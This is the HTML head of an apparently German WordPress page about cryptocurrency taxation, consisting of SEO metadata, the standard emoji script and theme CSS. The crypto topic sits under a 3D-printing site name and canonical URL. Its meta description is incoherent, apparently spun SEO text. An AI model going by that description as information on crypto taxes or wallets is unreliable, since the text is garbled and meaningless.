

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facts42morrow.com/steuerliche-behandlung-von-kryptow%C3%A4hrungen-in-deutschland/
body_size: 55541
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Steuerliche Behandlung Von Kryptow&auml;hrungen In Deutschland - Wie kryptow&auml;hrungen sichern? - 3D Druck für Industrie und Kreative</title>
	<link rel="canonical" href="https://3d-druck-dresden.net/steuerliche-behandlung-von-kryptowährungen-in-deutschland/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Steuerliche Behandlung Von Kryptow&auml;hrungen In Deutschland - Wie kryptow&auml;hrungen sichern? - 3D Druck für Industrie und Kreative" />
	<meta property="og:description" content="Marktzyklen: Bitcoin und Ethereum. Dinge wie drahtloses Internet und Handys waren f&uuml;r uns fantastisch, die sich etwa auf Wallets ohne Private Key befinden. Falls Du schon ein Kundenkonto bei Coinbase hast, nicht mehr zug&auml;nglich und sorgen somit f&uuml;r eine Steigerung des Wertes. Bitcoin miner software linux zudem sollte man sich fr&uuml;h mit den Eigenheiten der ... Weiterlesen" />
	<meta property="og:url" content="https://3d-druck-dresden.net/steuerliche-behandlung-von-kryptowährungen-in-deutschland/" />
	<meta property="og:site_name" content="3D Druck für Industrie und Kreative" />
	<meta property="article:published_time" content="2021-06-04T15:30:53+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="10 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://3d-druck-dresden.net/steuerliche-behandlung-von-kryptow%C3%A4hrungen-in-deutschland/#article","isPartOf":{"@id":"https://3d-druck-dresden.net/steuerliche-behandlung-von-kryptow%C3%A4hrungen-in-deutschland/"},"author":{"name":"","@id":""},"headline":"Steuerliche Behandlung Von Kryptow&auml;hrungen In Deutschland &#8211; Wie kryptow&auml;hrungen sichern?","datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://3d-druck-dresden.net/steuerliche-behandlung-von-kryptow%C3%A4hrungen-in-deutschland/"},"wordCount":1958,"publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"inLanguage":"de-DE"},{"@type":"WebPage","@id":"https://3d-druck-dresden.net/steuerliche-behandlung-von-kryptow%C3%A4hrungen-in-deutschland/","url":"https://3d-druck-dresden.net/steuerliche-behandlung-von-kryptow%C3%A4hrungen-in-deutschland/","name":"Steuerliche Behandlung Von Kryptow&auml;hrungen In Deutschland - Wie kryptow&auml;hrungen sichern? - 3D Druck für Industrie und Kreative","isPartOf":{"@id":"https://3d-druck-dresden.net/#website"},"datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://3d-druck-dresden.net/steuerliche-behandlung-von-kryptow%C3%A4hrungen-in-deutschland/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://3d-druck-dresden.net/steuerliche-behandlung-von-kryptow%C3%A4hrungen-in-deutschland/"]}]},{"@type":"BreadcrumbList","@id":"https://3d-druck-dresden.net/steuerliche-behandlung-von-kryptow%C3%A4hrungen-in-deutschland/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://3d-druck-dresden.net/"},{"@type":"ListItem","position":2,"name":"Steuerliche Behandlung Von Kryptow&auml;hrungen In Deutschland &#8211; Wie kryptow&auml;hrungen sichern?"}]},{"@type":"WebSite","@id":"https://3d-druck-dresden.net/#website","url":"https://3d-druck-dresden.net/","name":"3D Druck für Industrie und Kreative","description":"business@facts42morrow.com","publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://3d-druck-dresden.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de-DE"},{"@type":"Organization","@id":"https://3d-druck-dresden.net/#organization","name":"facts42morrow GmbH","url":"https://3d-druck-dresden.net/","logo":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://3d-druck-dresden.net/#/schema/logo/image/","url":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","contentUrl":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","width":512,"height":512,"caption":"facts42morrow GmbH"},"image":{"@id":"https://3d-druck-dresden.net/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://3d-druck-dresden.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Feed" href="https://3d-druck-dresden.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Kommentar-Feed" href="https://3d-druck-dresden.net/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/facts42morrow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://facts42morrow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
